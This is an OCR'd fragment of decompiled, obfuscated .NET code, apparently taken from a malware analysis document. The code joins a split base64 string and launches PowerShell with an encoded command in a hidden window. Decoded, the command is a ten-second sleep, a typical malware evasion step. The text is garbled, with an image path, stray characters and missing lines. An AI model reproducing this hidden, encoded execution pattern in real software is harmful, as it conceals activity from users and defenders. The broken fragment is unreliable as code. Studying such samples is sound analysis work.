 199 goto IL_77;
200 case 8:
201 {
202 string text = "0AUwBsAGUAZQBwACAALQBzACAAMQAwAA==";
203 if (true)
204 {
205 text2 = text;
206 num2 = 0;
207 if (<Module>{89a366a7-2270-4665-8440-cb5a27ea74fd}.m_2f890ae8a28c4805a87fc61c4170c21d == 0)
208 {
%
ade
242 continue;
243 goto IL_CB;
244 IL_77:
245 Facade.InitItem(Facade.SetItem(new ProcessStartInfo
246 {
247 FileName = "powershell",
248 Arguments = Facade.SearchItem("-enc UwB0AGEAcgB0AC", text2),
249 WindowStyle = ProcessWindowStyle.Hidden
250 }));